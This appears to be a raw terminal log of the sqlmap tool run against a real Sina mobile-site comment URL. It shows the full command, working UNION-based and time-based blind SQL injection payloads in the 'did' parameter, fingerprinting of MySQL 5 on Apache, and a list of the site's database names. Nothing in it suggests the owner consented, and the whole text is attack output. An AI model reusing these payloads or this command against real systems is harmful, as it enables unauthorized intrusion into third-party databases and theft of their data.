 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://3g.sina.com.cn/3g/tech/proc/comment/cmnt_lis
t.php?vt=1&did=1160281&sid=121304&cmntg=1&tid=84&vid=44" --dbs
sqlmap/1.0-dev-1035ee9 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:42:57
[11:42:57] [INFO] resuming back-end DBMS 'mysql'
[11:42:57] [INFO] testing connection to the target URL
[11:42:59] [INFO] heuristics detected web page charset 'None'
sqlmap got a 302 redirect to 'http://3g.sina.com.cn/3g/tech/proc/comment/list.php'. Do you want to fo
llow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: did
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: vt=1&did=-4825 UNION ALL SELECT NULL,NULL,CONCAT(0x3a7368793a,0x696d724f65695a6b5469,0x3
a747a703a)#&sid=121304&cmntg=1&tid=84&vid=44
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vt=1&did=1160281 AND SLEEP(5)&sid=121304&cmntg=1&tid=84&vid=44
---
[11:43:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[11:43:01] [INFO] fetching database names
[11:43:01] [INFO] the SQL query used returns 15 entries
[11:43:01] [INFO] resumed: "information_schema"
[11:43:01] [INFO] resumed: "application"
[11:43:01] [INFO] resumed: "backup"
[11:43:01] [INFO] resumed: "mysql"